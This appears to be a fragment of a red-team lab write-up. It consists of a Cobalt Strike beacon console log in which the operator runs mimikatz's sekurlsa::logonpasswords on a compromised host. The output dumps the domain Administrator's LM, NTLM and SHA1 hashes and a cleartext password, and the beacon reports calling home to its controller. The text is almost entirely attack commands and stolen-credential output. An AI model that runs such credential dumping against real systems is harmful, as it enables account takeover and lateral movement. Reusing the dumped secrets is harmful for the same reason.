 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 646924 (00000000:0009df0c)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/5/5 15:16:52
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 4f1a2b2cf1dd79ae22a7f198412d7e51
* SHA1 : bfc1c6159cf591d0355bc2f8dac2c79d0cc647d4
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Hongrisec@2019
ssp :
[STU1] Administrator */3584 (x64)